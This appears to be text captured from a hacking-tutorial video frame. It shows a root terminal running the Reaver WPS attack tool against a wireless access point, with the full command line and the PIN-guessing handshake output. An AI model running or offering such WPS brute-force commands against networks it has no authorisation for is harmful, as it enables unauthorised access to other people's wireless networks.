 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Switching wlp2s0 to channel 1
[+] Switching wlp2s0 to channel 2
[+] Switching wlp2s0 to channel 3
[+] Switching wlp2s0 to channel 4
^C
[+] Nothing done, nothing to save.
[root@localhost Chronic]# reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -c 6 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
Chronic : reaver
4K METHODX
IT SOLUTIONS & MORE
SUBSCRIBE!